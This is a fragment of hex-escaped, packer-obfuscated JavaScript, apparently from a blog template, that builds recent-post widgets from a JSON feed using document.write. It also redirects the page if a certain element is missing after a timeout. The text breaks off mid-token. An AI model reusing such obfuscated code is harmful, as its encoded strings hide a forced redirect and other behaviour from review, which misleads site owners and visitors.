\x5c\x4b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x32\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x44\x22\x5d\x3b\x24\x28\x31\x61\x29\x5b\x65\x5b\x35\x5d\x5d\x28\x57\x28\x29\x7b\x32\x43\x28\x57\x28\x29\x7b\x43\x28\x21\x24\x28\x65\x5b\x31\x5d\x29\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x58\x5b\x65\x5b\x33\x5d\x5d\x5b\x65\x5b\x32\x5d\x5d\x3d\x65\x5b\x34\x5d\x7d\x7d\x2c\x32\x73\x29\x7d\x29\x3b\x31\x58\x5b\x65\x5b\x36\x5d\x5d\x3d\x57\x28\x29\x7b\x72\x20\x31\x6f\x3d\x31\x61\x5b\x65\x5b\x38\x5d\x5d\x28\x65\x5b\x37\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x32\x5d\x2c\x65\x5b\x34\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x30\x5d\x2c\x65\x5b\x31\x31\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x32\x5d\x2c\x65\x5b\x31\x33\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x39\x5d\x5d\x28\x65\x5b\x31\x34\x5d\x2c\x65\x5b\x31\x35\x5d\x29\x3b\x31\x6f\x5b\x65\x5b\x31\x36\x5d\x5d\x3d\x65\x5b\x31\x37\x5d\x7d\x3b\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x31\x77\x28\x51\x2c\x59\x29\x7b\x72\x20\x46\x3d\x51\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x38\x5d\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x46\x5b\x65\x5b\x30\x5d\x5d\x3b\x77\x2b\x2b\x29\x7b\x43\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x21\x3d\x2d\x31\x29\x7b\x46\x5b\x77\x5d\x3d\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x46\x5b\x77\x5d\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x30\x5d\x29\x2b\x31\x2c\x46\x5b\x77\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7d\x7d\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x34\x5d\x5d\x28\x65\x5b\x32\x33\x5d\x29\x3b\x46\x3d\x46\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x59\x2d\x31\x29\x3b\x31\x51\x20\x46\x7d\x57\x20\x32\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x43\x28\x31\x5a\x3c\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x44\x3d\x31\x5a\x7d\x31\x64\x7b\x31\x44\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x31\x44\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x65\x5b\x32\x33\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x31\x64\x7b\x4e\x5b\x77\x5d\x3d\x65\x5b\x31\x57\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x64\x2b\x65\x5b\x32\x61\x5d\x7d\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\x31\x78\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x38\x2c\x31\x30\x29\x3b\x43\x28\x77\x3d\x3d\x30\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x32\x6e\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x76\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x71\x5d\x2b\x31\x70\x2b\x65\x5b\x33\x66\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x67\x5d\x2b\x31\x77\x28\x50\x2c\x33\x65\x29\x2b\x65\x5b\x33\x64\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x43\x28\x28\x77\x3e\x30\x29\x26\x26\x28\x77\x3c\x31\x44\x29\x29\x7b\x72\x20\x31\x65\x3d\x65\x5b\x33\x62\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x47\x5d\x2b\x31\x70\x2b\x65\x5b\x32\x64\x5d\x2b\x31\x79\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x78\x2b\x65\x5b\x31\x72\x5d\x2b\x31\x75\x2b\x65\x5b\x33\x63\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x7d\x3b\x6a\x2b\x2b\x7d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x65\x5b\x33\x69\x5d\x29\x7d\x57\x20\x33\x6f\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x33\x70\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x33\x6e\x5d\x2b\x4f\x2b\x65\x5b\x33\x6d\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x33\x6a\x5d\x2b\x31\x67\x2b\x65\x5b\x33\x6b\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x33\x6c\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x5a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x54\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x65\x3d\x65\x5b\x32\x59\x5d\x2b\x4f\x2b\x65\x5b\x31\x4c\x5d\x2b\x4e\x5b\x77\x5d\x2b\x65\x5b\x32\x4d\x5d\x2b\x4f\x2b\x65\x5b\x31\x4a\x5d\x2b\x31\x67\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x61\x5b\x65\x5b\x31\x73\x5d\x5d\x28\x31\x65\x29\x3b\x6a\x2b\x2b\x7d\x7d\x57\x20\x32\x4e\x28\x54\x29\x7b\x6a\x3d\x28\x31\x42\x29\x3f\x31\x6b\x5b\x65\x5b\x32\x36\x5d\x5d\x28\x28\x5a\x5b\x65\x5b\x30\x5d\x5d\x2b\x31\x29\x2a\x31\x6b\x5b\x65\x5b\x32\x35\x5d\x5d\x28\x29\x29\x3a\x30\x3b\x4e\x3d\x31\x45\x20\x31\x46\x28\x29\x3b\x52\x28\x72\x20\x77\x3d\x30\x3b\x77\x3c\x32\x4a\x3b\x77\x2b\x2b\x29\x7b\x72\x20\x78\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x77\x5d\x3b\x72\x20\x31\x6a\x3b\x72\x20\x4f\x3b\x43\x28\x77\x3d\x3d\x54\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x58\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x33\x5d\x29\x7b\x4f\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x58\x7d\x7d\x3b\x52\x28\x72\x20\x7a\x3d\x30\x3b\x7a\x3c\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x7a\x2b\x2b\x29\x7b\x43\x28\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x33\x34\x5d\x26\x26\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x33\x35\x5d\x5d\x3d\x3d\x65\x5b\x33\x36\x5d\x29\x7b\x31\x6a\x3d\x78\x5b\x65\x5b\x33\x32\x5d\x5d\x5b\x7a\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x33\x37\x5d\x29\x5b\x30\x5d\x3b\x58\x7d\x7d\x3b\x43\x28\x65\x5b\x33\x38\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x38\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x43\x28\x65\x5b\x33\x39\x5d\x31\x69\x20\x78\x29\x7b\x72\x20\x50\x3d\x78\x5b\x65\x5b\x33\x39\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x7d\x31\x64\x7b\x72\x20\x50\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x43\x28\x6a\x3e\x5a\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x4e\x5b\x77\x5d\x3d\x5a\x5b\x6a\x5d\x3b\x73\x3d\x50\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x48\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x47\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x31\x41\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x31\x49\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x43\x28\x28\x61\x21\x3d\x2d\x31\x29\x26\x26\x28\x62\x21\x3d\x2d\x31\x29\x26\x26\x28\x63\x21\x3d\x2d\x31\x29\x26\x26\x28\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x7b\x4e\x5b\x77\x5d\x3d\x64\x7d\x3b\x72\x20\x31\x63\x3d\x78\x5b\x65\x5b\x31\x6d\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x67\x3d\x78\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x70\x3d\x78\x5b\x65\x5b\x33\x31\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x33\x30\x5d\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x72\x20\x31\x75\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x34\x29\x3b\x72\x20\x31\x79\x3d\x31\x63\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x35\x2c\x37\x29\x3b\x72\x20\